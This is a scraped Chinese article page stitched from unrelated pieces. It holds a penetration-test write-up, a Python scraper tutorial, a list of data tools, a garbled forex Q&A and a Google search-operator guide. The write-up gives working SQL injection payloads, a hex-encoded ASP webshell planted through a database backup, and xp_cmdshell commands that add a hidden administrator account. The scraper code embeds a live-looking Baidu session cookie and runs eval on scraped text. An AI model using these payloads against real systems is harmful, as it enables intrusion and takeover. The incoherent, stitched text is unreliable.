如题所示,本文以WEB安全、渗透测试作为出发点,记录一次针对C/S架构客户端渗透测试的案例,分享渗透测试过程中遇到比较有意思的一些风险点。不懂二进制的web狗,需要分析C/S架构的软件,我们的思路是分析客户端的功能点,同时抓取客户端的数据包,分析每一个功能点判断是否有交互的数据包产生,如果有HTTP数据包产生,就根据请求的网站用常规的WEB渗透思路;如果是请求远程数据库端口,就尝试通过流量抓取密码;如果只有IP地址,就用常规的渗透思路。
0X02 寻找软件接口服务器
为了能够获取可以利用的信息,我们第一步就是分析软件产生的网络请求,这里抛砖引玉介绍三个小工具。
1、使用微软的procexp,在属性的TCP/IP中可以看到程序发起的网络连接。
2、使用360网络流量监控工具,也可以查看所有程序发起的网络连接。
3、使用WSExplorer也可以看到指定程序发起的网络请求。
既然思路有了,我这里就以某个软件为例,直接使用WSExplorer抓包软件对程序进行抓包分析。首先打开软件发现有个登录/注册的功能,点击注册后可以看到产生了http请求了,说明此程序是通过HTTP来实现交互的。
获取到远程交互的IP后,在wireshark写好过滤远程ip的表达式,也抓到相关http数据请求,接下来我们可以用常规的方法进行渗透测试。
0X03 一个比较有意思的数据交互
上面已经知道当前程序是通过HTTP请求做数据交互的,我们准备进行WEB渗透测试的时候发现一些比较有意思的网络请求,使用软件某个功能时,抓包软件检测到大量和远程ip的1433端口进行交互的数据,初步判断程序是从远程的sql Server数据库获取内容。
后续我们通过wireshark分析数据包,发现某些功能确实是通过远程的sql server数据库获取,也就是这个程序里面保存有登录数据库的账号密码。接着直接使用Cain & Abel进行流量嗅探,由于SQL Server数据库没有配置传输加密,我们在TDS协议选项成功获取到一个SQL Server数据库的账号密码。
利用获取的数据库密码登录数据库,调用存储过程执行系统命令可以直接获取System权限。
0X04 一个比较有意思的SQL注入
刚才我们抓包发现的数据库IP和HTTP请求的IP不一样,所以我们继续对刚开始抓取到的web网站进行渗透测试。
我们在分析程序登录功能中发现,登录功能的HTTP请求存在一个字符型注入点,password字段SQL语句可控。
使用SQLMAP尝试自动化注入,获取可用信息,但是直接Ban IP,暂时先忽略。
信息收集
这里是通过抓包软件获取到IP,先进行简单的信息收集:
nmap xx.xxx.xx -- -A -T4 -sS
nmap xx.xxx.xx -sS -p 1-65535
经过探测,发现开放有FTP,WEB(IIS6),SQL Server2000,MySQL等服务器系统为2003,远程桌面的端口改为了679。
由于是IIS6.0的中间件,存在IIS短文件名漏洞,尝试用脚本获取文件目录信息,通过观察结果结合猜测,得到了一个代理登录后台和管理登录后台的登录地址。
截至目前,没有找到什么好的突破点。由于信息收集比较充分,期间还利用一些众人皆知的方法猜测到登录的密码,控制了官方的邮箱,但是,作用不大,后台登录无果。
回到注入点
由于没有比较好的思路,只能暂时回到前的注入点,进行手工注入测试,寻找新的突破点。前面已经探测过,确定存在注入点,可以用下面的语句爆出来版本号,原理就是把sqlserver查询的返回结果和0比较,而0是int类型,所以就把返回结果当出错信息爆出来了。
user=hello&password=word’and%20 @@version>0--
user=hello&password=word’and%20 User_Name()>0--
是个高权限用户~
userbuser=hello&password=word’and%20 db_Name()>0--
user=admin&password=234’and%20(Select%20Top%20 1 %20 name%20from%20sysobjects%20 where %20xtype=char(85)%20and %20status>0%20and%20name’bak’)>0--
user=admin&password=234’and%20 (Select %20Top %201 %20col_name(object_id(‘login’),N) %20from %20sysobjects)>0 —
&password=234’and%20(select %20top %201 %20username%20 from %20login %20where %20id=1)>1--
至此,已经获取到前台登录的密码,通过爆两个用户表的信息,发现users表的用户数据可以登录后台,但是后台非常简陋,只有用户管理和代理管理。
同时,在代理管理功能发现代理的登录帐号也是明文存放的,前面用iis短文件漏洞也找到了代理的后台,尝试使用密码登录代理后台。
登录代理后台后,后台界面同样也是非常的简陋,只有简单的数据管理功能,没有找到可以利用的点。
只好继续探测目录,寻找其它后台页面,后台没找到,但是发现一个1.php文件,爆出了绝对路径。Dba权限+绝对路径,瞬间想到了备份getshell。
差异备份
```user=admin&password=234′;alter%20 database%20 userb%20 set%20 RECOVERY %20FULL--```
#设置userb表为完整恢复模式。
```user=admin&password=234′;create%20 table %20cybackup %20(test%20 image)--```
#创建一个名为cybackup的临时表。
```user=admin&password=234′;insert%20 into %20cybackup(test) %20values(0x203c256578656375746520726571756573742822612229253e);--```
#插入经过16进制编码的一句话到刚才创建的表的test字段。
```user=admin&password=234′;declare%20@a%20 sysname,@s%20 varchar(4000)%20 select%20 @a=db_name(),@s=0x433a2f777777726f6f742f66726a7a2f777777726f6f742f7069632f746d717370%20 backup%20 %20log %20@a %20to %20disk=@s %20WITH%20 DIFFERENTIAL,FORMAT--```
其中上面的
`0x433a2f777777726f6f742f66726a7a2f777777726f6f742f7069632f746d717370`
就是经过16进制编码后的完整路径:
C:/wwwroot/xxxx/wwwroot/xx/log_temp.asp
```user=admin&password=234′;alter%20 database%20 userb%20 set%20 RECOVERY %20simple-- ```
#完成后把userb表设回简单模式。
尝试备份asp的一句话,尝试多次闭合均失败。
尝试备份php的一句话,文件也太大了。
被忽略的存储过程
这个差异备份拿shell搞了很久,还是没有成功,后来想到再次调用xp_cmdshell执行系统命令,因为之前尝试过使用DNSLOG获取命令执行结果,但是没有获取到命令执行的结果。
本来以为是恢复xp_cmdshell没成功,后来想到版本是SQL Server2000 xp_cmdshell默认应该是开启的。
因为我们已经有了web路径信息,直接调用xp_cmdshell存储过程,把执行命令把返回结果导出到一个文件即可。
user=admin&password=234′; Exec %20master..xp_cmdshell %20’whoami>C:\wwwroot\xxx\wwwroot\web\temp.txt’--
获取命令执行的回显:
执行成功了,System权限!然后就是直接添加用户,这里有个坑,由于之前使用空格符号而不是%20,导致SQL语句没有成功执行,使用%20代替空格符号就可以成功执行SQL语句了。
user=admin&password=234′; Exec %20master..xp_cmdshell %20’net%20 user%20 temp%20 temp%20 /add’--
user=admin&password=234′; Exec %20master..xp_cmdshell %20’net%20 localgroup%20 administrators%20 temp%20 /add’--
远程桌面端口前面也已经探测出来了,添加的账号密码直接连接到服务器,至此,程序涉及的两个ip地址都被我们成功获取system权限了。
0X05 总结
本文并无技术亮点,主要是通过两个比较常规小案例,分享用web安全的思路去测试C/S架构软件的技巧。总体思路:通过1433端口流量嗅探获取了一台服务器的权限;通过登录功能HTTP数据包,发现存在高权限注入点,利用注入点调用存储过程执行命令获取了第二台服务器权限。
requests库请求获取不到数据怎么办?不妨试试看这种妙法
网站优化 • 优采云 发表了文章 • 0 个评论 • 353 次浏览 • 2022-05-11 12:03
下次点击上方“Python爬虫与数据挖掘”,进行关注
回复“书籍”即可获赠Python从入门到进阶共10本电子书
今
日
鸡
汤
荷笠带斜阳,青山独归远。
大家好,我是Python进阶者。
前言
前几天铂金群有个叫【艾米】的粉丝在问了一道关于Python网络爬虫的问题,如下图所示。
不得不说这个粉丝的提问很详细,也十分的用心,给他点赞,如果大家日后提问都可以这样的话,想必可以节约很多沟通时间成本。
其实他抓取的网站是爱企查,类似企查查那种。其实这个问题上次【杯酒】大佬已经给了一个另辟蹊径的解答方案,感兴趣的小伙伴可以前往:,今天继续给大家安利一个来自【有点意思】大佬的解决方案。
一、思路
很多网站都对requests反爬了,这种时候,一般有两个选择,要不就找js接口,要不就用requests_html等其他工具,这里他使用了后者requests_html工具。
二、分析
一开始直接使用requests进行请求,发现得到的响应数据并不对,和源码相差万里,然后就考虑到网站应该是有反爬的,尝试加了一些ua,headers还是不行,于是乎想着使用requests_html工具小试牛刀。
三、代码
下面就奉上本次爬虫的代码,欢迎大家积极尝试。
# 作者:@有点意思<br />import re<br />import requests_html<br /><br /><br />def 抓取源码(url):<br /> user_agent = requests_html.user_agent()<br /> session = requests_html.HTMLSession() <br /> headers = {<br /> "cookie": "BAIDUID=D664B1FA319D687E8EE0F9E8D643780A:FG=1; BIDUPSID=D664B1FA319D687E8EE0F9E8D643780A; PSTM=1620719199; __yjs_duid=1_c6692c2be6c2ffe04f29102282538ba81620719216498; BDUSS=dzdjlXdGsyTkhYdUFGeWFZOH40SmNWSkpDeUlPYS1UbU4xYklkYnFPY0Z5NTFoRVFBQUFBJCQAAAAAAAAAAAEAAAAmfcsXTUFPQlVDSEkyMDExAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAU-dmEFPnZhWD; BDUSS_BFESS=dzdjlXdGsyTkhYdUFGeWFZOH40SmNWSkpDeUlPYS1UbU4xYklkYnFPY0Z5NTFoRVFBQUFBJCQAAAAAAAAAAAEAAAAmfcsXTUFPQlVDSEkyMDExAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAU-dmEFPnZhWD; BAIDUID_BFESS=2C6304C3307DE9DB6DD487CC5C7C2DD3:FG=1; BDPPN=4464e3ebfa50be9e28b4d1c23e380603; _j54_6ae_=xlTM-TogKuTwIujX2VajREagog-ZV6RQfAmd; log_guid=0dad4e957fd92b3d86f994e0a93cee98; _j47_ka8_=57; __yjs_st=2_NzJkNjAyZjJmMmE1MTFmOTM1YWFlOWQwZWFlMjFkMTNmZDA0ZTlkNjRmNmUwM2NlZTQ4Y2Y4ZGM5ZjBjMDFlN2E0NzdiNDk4ZjdlNThmMmI4NjkxNDRjYmQ0MjZhMTZkMWYzMTBiYjUyMzJlMDdhMWQwZmQ2YjAwOWNiMTA5ZmJmNGNmNmE3OTk1ODZmZjkyMGQzZGZmNDdmZDJmZGU1MjE3MjgwMWRkNWYyMDlhNWNiYWM3YjNkMWI1MzU5NWM2MjEzYWMxODUyNDcyZDdjYTMzZDRiY2FlYTNmYmRiN2JkYzU1MWZiNWM3OTc4ZjExYmYwNGNlNTA5MjhjMWQ4Yl83XzEyZjk1ZDEw; Hm_lvt_ad52b306e1ae4557f5d3534cce8f8bbf=1637699929,1637713962,1637849108; Hm_lpvt_ad52b306e1ae4557f5d3534cce8f8bbf=1637849108; ab_sr=1.0.1_OTBkZjg4MzZjYjFhMWMyODgxZTM4MDZiNGViYTRkYjFhNDFiNWU1NWUyZjU4NDI3YjVjYTM1YTBiYTc1M2Y0ZTA5ZTI5YTZjNDQ4ZGFjMzE2NTU5ZTkwMWFkYWI0OGE5Nzc4MWFiOGU5N2VmNzJjMDdiYTk4NjYyY2E1NzQ4MzIzMDVmOTc2MDZjOTA0NTYyODNjNmUxNjAwNzlmNThlYQ==; _s53_d91_=93c39820170a0a5e748e1ac9ecc79371df45a908d7031a5e0e6df033fcc8068df8a85a45f59cb9faa0f164dd33ed0c72405da53b835d694f9513b3e1cb6e4a96799af3f84bd42f912f1c8ae0446a53f275c4e5a7894aeb6c9857d9df8629680517ba9801c04e1c714b46f860c3cbb2ecb1a3847388bf1b3c4bcbbd8119b62261a0a625c3c8b053758aa8fe29ec0f7fffe3b49bb0f77fea4df98a0f472d86bde82df374a7e5fb907b27d3187299c8b7ef65e28b9e042741e29587ab5829dfbafca8de50eb8162607986625ecd31d16a1f; _y18_s21_=4c8c0b95; RT=\"z=1&dm=baidu.com&si=nm8z611r2fr&ss=kwf1266k&sl=2&tt=xuh&bcn=https%3A%2F%2Ffclog.baidu.com%2Flog%2Fweirwood%3Ftype%3Dperf&ld=mmj&ul=ilwy\"",<br /> "User-Agent": user_agent<br /> } <br /> <br /> r = session.get(url, headers=headers)<br /> html = r.html.html<br /> <br /> return html # 注意!这里抓取到的源码和手动打开的页面源码不一样<br /><br /><br />def 解密(列表): # unicode转化成汉字<br /> print(列表)<br /> return [eval(i) for i in 列表]<br /><br /><br />def 解析页面(html):<br /> 公司列表 = re.findall(r'titleName":(".*?")', html, re.DOTALL)<br /> # 注意!此处编写正则时,要匹配的源码是函数“抓取源码”得到的html<br /> # 此处正则匹配时一定要把引号带上!否则eval会报错!<br /> return 解密(公司列表) <br /><br /><br />if __name__ == "__main__":<br /> # 不用抓包,这里的url就是用户搜索时的页面<br /> url = "https://某某查网站/s?q=%E4%B8%8A%E6%B5%B7%E5%99%A8%E6%A2%B0%E5%8E%82&t=0"<br /> html = 抓取源码(url)<br /> print(html)<br /> 公司列表 = 解析页面(html)<br /> print(公司列表)<br />
这里大家可能觉得很奇怪,竟然有中文的函数命名和变量命名,这里是应原作者的要求,所以未做修改,但是不影响程序执行效果。
程序运行之后,可以看到目标字段都可以抓下来。
四、总结
我是Python进阶者。本文基于粉丝提问,针对一次有趣的爬虫经历,分享一个实用的爬虫经验给大家。下次再遇到类似这种使用requests库无法抓取的网页,或者看不到包的网页,不妨试试看文中的requests_html方法,说不定有妙用噢!
最后感谢【艾米】提问,感谢【【有点意思】】和【杯酒】大佬解惑,感谢小编精心整理,也感谢【磐奚鸟】积极尝试。
针对本文中的网页,除了文章这种“投机取巧”方法外,用selenium抓取也是可行的,速度慢一些,但是可以满足要求。小编相信肯定还有其他的方法的,也欢迎大家在评论区谏言。
小伙伴们,快快用实践一下吧!如果在学习过程中,有遇到任何问题,欢迎加我好友,我拉你进Python学习交流群共同探讨学习。
-------------------End------------------- 查看全部
requests库请求获取不到数据怎么办?不妨试试看这种妙法
下次点击上方“Python爬虫与数据挖掘”,进行关注
回复“书籍”即可获赠Python从入门到进阶共10本电子书
今
日
鸡
汤
荷笠带斜阳,青山独归远。
大家好,我是Python进阶者。
前言
前几天铂金群有个叫【艾米】的粉丝在问了一道关于Python网络爬虫的问题,如下图所示。
不得不说这个粉丝的提问很详细,也十分的用心,给他点赞,如果大家日后提问都可以这样的话,想必可以节约很多沟通时间成本。
其实他抓取的网站是爱企查,类似企查查那种。其实这个问题上次【杯酒】大佬已经给了一个另辟蹊径的解答方案,感兴趣的小伙伴可以前往:,今天继续给大家安利一个来自【有点意思】大佬的解决方案。
一、思路
很多网站都对requests反爬了,这种时候,一般有两个选择,要不就找js接口,要不就用requests_html等其他工具,这里他使用了后者requests_html工具。
二、分析
一开始直接使用requests进行请求,发现得到的响应数据并不对,和源码相差万里,然后就考虑到网站应该是有反爬的,尝试加了一些ua,headers还是不行,于是乎想着使用requests_html工具小试牛刀。
三、代码
下面就奉上本次爬虫的代码,欢迎大家积极尝试。
# 作者:@有点意思<br />import re<br />import requests_html<br /><br /><br />def 抓取源码(url):<br /> user_agent = requests_html.user_agent()<br /> session = requests_html.HTMLSession() <br /> headers = {<br /> "cookie": "BAIDUID=D664B1FA319D687E8EE0F9E8D643780A:FG=1; BIDUPSID=D664B1FA319D687E8EE0F9E8D643780A; PSTM=1620719199; __yjs_duid=1_c6692c2be6c2ffe04f29102282538ba81620719216498; BDUSS=dzdjlXdGsyTkhYdUFGeWFZOH40SmNWSkpDeUlPYS1UbU4xYklkYnFPY0Z5NTFoRVFBQUFBJCQAAAAAAAAAAAEAAAAmfcsXTUFPQlVDSEkyMDExAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAU-dmEFPnZhWD; BDUSS_BFESS=dzdjlXdGsyTkhYdUFGeWFZOH40SmNWSkpDeUlPYS1UbU4xYklkYnFPY0Z5NTFoRVFBQUFBJCQAAAAAAAAAAAEAAAAmfcsXTUFPQlVDSEkyMDExAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAU-dmEFPnZhWD; BAIDUID_BFESS=2C6304C3307DE9DB6DD487CC5C7C2DD3:FG=1; BDPPN=4464e3ebfa50be9e28b4d1c23e380603; _j54_6ae_=xlTM-TogKuTwIujX2VajREagog-ZV6RQfAmd; log_guid=0dad4e957fd92b3d86f994e0a93cee98; _j47_ka8_=57; __yjs_st=2_NzJkNjAyZjJmMmE1MTFmOTM1YWFlOWQwZWFlMjFkMTNmZDA0ZTlkNjRmNmUwM2NlZTQ4Y2Y4ZGM5ZjBjMDFlN2E0NzdiNDk4ZjdlNThmMmI4NjkxNDRjYmQ0MjZhMTZkMWYzMTBiYjUyMzJlMDdhMWQwZmQ2YjAwOWNiMTA5ZmJmNGNmNmE3OTk1ODZmZjkyMGQzZGZmNDdmZDJmZGU1MjE3MjgwMWRkNWYyMDlhNWNiYWM3YjNkMWI1MzU5NWM2MjEzYWMxODUyNDcyZDdjYTMzZDRiY2FlYTNmYmRiN2JkYzU1MWZiNWM3OTc4ZjExYmYwNGNlNTA5MjhjMWQ4Yl83XzEyZjk1ZDEw; Hm_lvt_ad52b306e1ae4557f5d3534cce8f8bbf=1637699929,1637713962,1637849108; Hm_lpvt_ad52b306e1ae4557f5d3534cce8f8bbf=1637849108; ab_sr=1.0.1_OTBkZjg4MzZjYjFhMWMyODgxZTM4MDZiNGViYTRkYjFhNDFiNWU1NWUyZjU4NDI3YjVjYTM1YTBiYTc1M2Y0ZTA5ZTI5YTZjNDQ4ZGFjMzE2NTU5ZTkwMWFkYWI0OGE5Nzc4MWFiOGU5N2VmNzJjMDdiYTk4NjYyY2E1NzQ4MzIzMDVmOTc2MDZjOTA0NTYyODNjNmUxNjAwNzlmNThlYQ==; _s53_d91_=93c39820170a0a5e748e1ac9ecc79371df45a908d7031a5e0e6df033fcc8068df8a85a45f59cb9faa0f164dd33ed0c72405da53b835d694f9513b3e1cb6e4a96799af3f84bd42f912f1c8ae0446a53f275c4e5a7894aeb6c9857d9df8629680517ba9801c04e1c714b46f860c3cbb2ecb1a3847388bf1b3c4bcbbd8119b62261a0a625c3c8b053758aa8fe29ec0f7fffe3b49bb0f77fea4df98a0f472d86bde82df374a7e5fb907b27d3187299c8b7ef65e28b9e042741e29587ab5829dfbafca8de50eb8162607986625ecd31d16a1f; _y18_s21_=4c8c0b95; RT=\"z=1&dm=baidu.com&si=nm8z611r2fr&ss=kwf1266k&sl=2&tt=xuh&bcn=https%3A%2F%2Ffclog.baidu.com%2Flog%2Fweirwood%3Ftype%3Dperf&ld=mmj&ul=ilwy\"",<br /> "User-Agent": user_agent<br /> } <br /> <br /> r = session.get(url, headers=headers)<br /> html = r.html.html<br /> <br /> return html # 注意!这里抓取到的源码和手动打开的页面源码不一样<br /><br /><br />def 解密(列表): # unicode转化成汉字<br /> print(列表)<br /> return [eval(i) for i in 列表]<br /><br /><br />def 解析页面(html):<br /> 公司列表 = re.findall(r'titleName":(".*?")', html, re.DOTALL)<br /> # 注意!此处编写正则时,要匹配的源码是函数“抓取源码”得到的html<br /> # 此处正则匹配时一定要把引号带上!否则eval会报错!<br /> return 解密(公司列表) <br /><br /><br />if __name__ == "__main__":<br /> # 不用抓包,这里的url就是用户搜索时的页面<br /> url = "https://某某查网站/s?q=%E4%B8%8A%E6%B5%B7%E5%99%A8%E6%A2%B0%E5%8E%82&t=0"<br /> html = 抓取源码(url)<br /> print(html)<br /> 公司列表 = 解析页面(html)<br /> print(公司列表)<br />
这里大家可能觉得很奇怪,竟然有中文的函数命名和变量命名,这里是应原作者的要求,所以未做修改,但是不影响程序执行效果。
程序运行之后,可以看到目标字段都可以抓下来。
四、总结
我是Python进阶者。本文基于粉丝提问,针对一次有趣的爬虫经历,分享一个实用的爬虫经验给大家。下次再遇到类似这种使用requests库无法抓取的网页,或者看不到包的网页,不妨试试看文中的requests_html方法,说不定有妙用噢!
最后感谢【艾米】提问,感谢【【有点意思】】和【杯酒】大佬解惑,感谢小编精心整理,也感谢【磐奚鸟】积极尝试。
针对本文中的网页,除了文章这种“投机取巧”方法外,用selenium抓取也是可行的,速度慢一些,但是可以满足要求。小编相信肯定还有其他的方法的,也欢迎大家在评论区谏言。
小伙伴们,快快用实践一下吧!如果在学习过程中,有遇到任何问题,欢迎加我好友,我拉你进Python学习交流群共同探讨学习。
-------------------End-------------------
数据处理,不可不知的常用工具
网站优化 • 优采云 发表了文章 • 0 个评论 • 103 次浏览 • 2022-05-11 11:51
网页、PDF里的数据获取,令人头大;更别提数据清理了。在大多数情况下,做数据可视化的我们都难以得到最干净整洁全面的“ready to go”的数据,需要我们在网页中去“挖”,再去另外的平台进行“清理”,下面就介绍一些NICAR中被提到的常用工具。
01网页获取数据-非编程方式A. Web ScraperWeb Scraper 是一款用于网页数据索取的谷歌浏览器插件,用户可以自行创建数据抓取计划,命令它索取你需要的数据,最终数据可以以csv类型文件导出。B.Import.ioImport.io 是一款免费的桌面应用,它可以帮助用户从大量网页中抓取所需数据,它把每个网页都当成一个可以生成API的数据源。C. HTML表格插件 a).Chrome插件 b).Firefox插件D.Down Them All另外一款用于从网页下载文件的火狐浏览器插件,它包含一些比较简单的过滤功能,比如用户可以选择只下载包含名字中包含“county”的xls文件或者zip压缩包(*county*.zip)。E. WGETWGET是一个使用命令行的传统而很好用的数据索取方式。假设用户想从一个网站上索取省份信息,每个州都有统一格式的URL,比如和, 用户就将一个包含所有这些url的exl表格存成text文件,这样就可以用wget-ilist.txt来获取所有身份信息。F.XML奇迹很多情况下,网页的数据是以xml的形式架构起来的,这个教程可以帮助用户探索网页中潜在的数据结构,搞清楚网页的代码源是如何被组织起来的。02获取PDF中的数据A.免费软件
a).CometDocs是用于从PDF中抓取表格数据最简单有效的工具。用户可以直接进入网站,上传文件,选择输出文件类型,输入你的邮件地址,完成。
缺点:不能免费处理图片,需要订购OCR服务。
b).Tabula是一款你可以直接下载安装到电脑上的免费软件,它可以帮助你导入PDF文件并输出单份表格。在你导入相应的PDF文件之后,你需要手动将需要的表格框出来,Tabula会试图在保留行列的前提下转化数据。
缺点:Tabula不能做到光学字符识别,它不如下面会列举到的商业程序精确,比如它获取的行列边距不是很准确,需要手动调整。B.付费程序:
a).Cogniview和Tabula类似,你可以将需要的表格框起来,但是如果Congniview猜错了,你可以很容易地调整它的范围。更棒的是,它有光学字符识别版本,这样即便是图片它也可以识别。
b).ABLE2EXTRACT是纽约时报图像部门钟爱的程序,界面和使用方式和Cogniview都很类似。
缺点:大多数时候Able2Extract都表现很好,但它的调试系统不如Cogniview。
c).ABBY FineReader d).Adobe Acrobat Pro e).Datawatch Monarch是这个系列里的明星软件,但价格不菲。如果你在做一个长期的项目,并且要从一个很难转换的形式中获取数据,Monarch是非常值得推荐的。Monarch在转换报告中数据的时候非常杰出,用户可以自主设计输出表格的形式。03清理数据- Open RefineOpen Refine是清理数据方面一款强大的工具。比较典型的使用案例是当你有一个人名、公司名格式不统一的数据时,Open Refine就是很好的选择。在NICAR会议中,来自纽约时报的数据库项目编辑Robert Gebeloff和Kaas & Mulvad创始人兼CEONils Mulvad对Open Refine使用其自创教程对Open Refine进行了讲解:教程:
辅助数据资料: 查看全部
数据处理,不可不知的常用工具
网页、PDF里的数据获取,令人头大;更别提数据清理了。在大多数情况下,做数据可视化的我们都难以得到最干净整洁全面的“ready to go”的数据,需要我们在网页中去“挖”,再去另外的平台进行“清理”,下面就介绍一些NICAR中被提到的常用工具。
01网页获取数据-非编程方式A. Web ScraperWeb Scraper 是一款用于网页数据索取的谷歌浏览器插件,用户可以自行创建数据抓取计划,命令它索取你需要的数据,最终数据可以以csv类型文件导出。B.Import.ioImport.io 是一款免费的桌面应用,它可以帮助用户从大量网页中抓取所需数据,它把每个网页都当成一个可以生成API的数据源。C. HTML表格插件 a).Chrome插件 b).Firefox插件D.Down Them All另外一款用于从网页下载文件的火狐浏览器插件,它包含一些比较简单的过滤功能,比如用户可以选择只下载包含名字中包含“county”的xls文件或者zip压缩包(*county*.zip)。E. WGETWGET是一个使用命令行的传统而很好用的数据索取方式。假设用户想从一个网站上索取省份信息,每个州都有统一格式的URL,比如和, 用户就将一个包含所有这些url的exl表格存成text文件,这样就可以用wget-ilist.txt来获取所有身份信息。F.XML奇迹很多情况下,网页的数据是以xml的形式架构起来的,这个教程可以帮助用户探索网页中潜在的数据结构,搞清楚网页的代码源是如何被组织起来的。02获取PDF中的数据A.免费软件
a).CometDocs是用于从PDF中抓取表格数据最简单有效的工具。用户可以直接进入网站,上传文件,选择输出文件类型,输入你的邮件地址,完成。
缺点:不能免费处理图片,需要订购OCR服务。
b).Tabula是一款你可以直接下载安装到电脑上的免费软件,它可以帮助你导入PDF文件并输出单份表格。在你导入相应的PDF文件之后,你需要手动将需要的表格框出来,Tabula会试图在保留行列的前提下转化数据。
缺点:Tabula不能做到光学字符识别,它不如下面会列举到的商业程序精确,比如它获取的行列边距不是很准确,需要手动调整。B.付费程序:
a).Cogniview和Tabula类似,你可以将需要的表格框起来,但是如果Congniview猜错了,你可以很容易地调整它的范围。更棒的是,它有光学字符识别版本,这样即便是图片它也可以识别。
b).ABLE2EXTRACT是纽约时报图像部门钟爱的程序,界面和使用方式和Cogniview都很类似。
缺点:大多数时候Able2Extract都表现很好,但它的调试系统不如Cogniview。
c).ABBY FineReader d).Adobe Acrobat Pro e).Datawatch Monarch是这个系列里的明星软件,但价格不菲。如果你在做一个长期的项目,并且要从一个很难转换的形式中获取数据,Monarch是非常值得推荐的。Monarch在转换报告中数据的时候非常杰出,用户可以自主设计输出表格的形式。03清理数据- Open RefineOpen Refine是清理数据方面一款强大的工具。比较典型的使用案例是当你有一个人名、公司名格式不统一的数据时,Open Refine就是很好的选择。在NICAR会议中,来自纽约时报的数据库项目编辑Robert Gebeloff和Kaas & Mulvad创始人兼CEONils Mulvad对Open Refine使用其自创教程对Open Refine进行了讲解:教程:
辅助数据资料:
外汇交易所开的不会有经纪商介入(图)
网站优化 • 优采云 发表了文章 • 0 个评论 • 87 次浏览 • 2022-05-05 00:00
c抓取网页数据,分析模拟数据,回测交易,最后平仓。
股票、期货、外汇基本都是一些交易对手进行的,至于是哪些机构(交易所)开的仓,就得问知情人或媒体了。
说是别人家开的不会有经纪商介入
目前a股股票主要是中国基金会控制的二级市场,b级交易商完全没有超过7成的交易是带杠杆的,高杠杆高风险。另外就是外汇大宗商品等基本散户没机会参与的市场,基本由三类机构控制,就是外汇商业银行和金融衍生品交易商,还有就是上市的投资公司,比如投资公司就以单个项目、某只股票或者etf等推出个模型来做期货、外汇等。
第一,很少见到。第二,因为好用,所以很多人选择做。第三,人家去这些平台拿的基本是风险控制权,其它期货,外汇,没有相应的发单权限,基本就要被禁止做。
有自己玩的基金还说不是别人家的,
大型做市商有一个特征,控制了期货价格的权利,自然要有部分风险要说明,保证金比例也要考虑。另外呢,大型平台也有好有坏,差的平台就像卖菜摊,好的平台就是买菜的菜摊,
我看到的价格是市场自发调整的,
你是在说我的公司么
这年头,哪有什么普通投资者,都是人精。
我做虚拟盘的都这么没节操的做, 查看全部
外汇交易所开的不会有经纪商介入(图)
c抓取网页数据,分析模拟数据,回测交易,最后平仓。
股票、期货、外汇基本都是一些交易对手进行的,至于是哪些机构(交易所)开的仓,就得问知情人或媒体了。
说是别人家开的不会有经纪商介入
目前a股股票主要是中国基金会控制的二级市场,b级交易商完全没有超过7成的交易是带杠杆的,高杠杆高风险。另外就是外汇大宗商品等基本散户没机会参与的市场,基本由三类机构控制,就是外汇商业银行和金融衍生品交易商,还有就是上市的投资公司,比如投资公司就以单个项目、某只股票或者etf等推出个模型来做期货、外汇等。
第一,很少见到。第二,因为好用,所以很多人选择做。第三,人家去这些平台拿的基本是风险控制权,其它期货,外汇,没有相应的发单权限,基本就要被禁止做。
有自己玩的基金还说不是别人家的,
大型做市商有一个特征,控制了期货价格的权利,自然要有部分风险要说明,保证金比例也要考虑。另外呢,大型平台也有好有坏,差的平台就像卖菜摊,好的平台就是买菜的菜摊,
我看到的价格是市场自发调整的,
你是在说我的公司么
这年头,哪有什么普通投资者,都是人精。
我做虚拟盘的都这么没节操的做,
【收藏】如何利用Google高级指令找客户信息?
网站优化 • 优采云 发表了文章 • 0 个评论 • 180 次浏览 • 2022-05-01 03:17
(本文有3000+字,看完预计5分钟)
『105期老徐说独立站』
本期话题
1、分享10个Google搜索高级指令
2、示例,如何利用高级指令找资料和客户信息?
10个Google搜索高级指令
十个Google查找资料的高级指令
序
指令
说明
1
英文双引号""
"搜索词"
""把搜索词放在双引号中,代表完全匹配搜索。
2
星号 *
单词A * 单词B
*是常用的通配符,是搜索含有单词A和单词B,中间*星号代表任何内容。
3
减号 -
代表排除
减号 -关键词A,代表在搜索结果里面排除包含关键词A的内容页面。
一般是在二次搜索进行筛选搜索内容。
4
filetype:
(filetype:PDF)
filetype:用于搜索查找特定文件格式。
如:pdf,csv,doc,xls
5
intext:关键词
Google会返回那些在文本正文里边包含了我们查询关键词的网页。
6
关键词 location:地区
Google仅会返回你当前指定区的跟查询关键词相关的网页。
7
site:域名
查询目标网站被Google收录的页面。
8
cache:url
Google会显示当前网页的快照信息。
9
inurl:目标内容
查询在URL中含有目标“单词”、“词组”、或者“部分URL”的页面。
10
intitle:目标关键词
查询在title中含有目标“关键词”的页面。
下面展开举例
10个Google高级指令搜索演示
一、英文双引号""
"搜索词",注意,这里是英文的双引号,不要输入中文双引号或者单引号。
在Google上搜索输入:LED Downlight 得到查询结果2240万条。
打上双引号,搜索查询结果625万,结果相对准确,只含有LED Downlight的内容页面,而不是 led 中间有别的什么词Downlight的内容页面。
如果我们不想看到阿里巴巴或者 中国,或者亚马逊的内容,则可以输入:"LED Downlight" -china, -86,
"LED Downlight" -china, -86, ,
(记住这里的 -号对齐单词,后面以英文逗号结尾,减号与逗号之间有空格。)
得到433万结果,相对准确。
如果要找英国的
"LED Downlight" location:England -china, -86, , -amazon
"LED Downlight" location:UK -china, -86, , -amazon
如果我们想要搜索查询别的国家后缀的呢?可以输入对应国家后缀简称,首都城市,或者国家名称。
带入公式,就可以出现成千上万种不同的目标搜索结果。
二、星号 * (单词A * 单词B)
*是常用的通配符,是搜索含有单词A和单词B,中间*星号代表任何内容。
LED * Downlight 得到如下结果3460万条。
假如我们不想看到amazon上,或者alibaba上和中国地区的内容,则可以用-
指令 LED * Downlight -alibaba, -amazon, -china, -86
经过排除减少到内容2870万条。
如果想要找德国的公司
那么我们可以+德国公司后缀名GMBH
GMBH * LED * Downlight -alibaba, -amazon, -china, -86
